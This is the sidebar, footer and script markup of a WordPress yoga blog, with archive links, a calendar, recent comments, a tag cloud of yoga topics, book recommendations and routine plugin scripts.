
		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.01 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2024/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"248cfa3cf1","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		
</body>
</html>
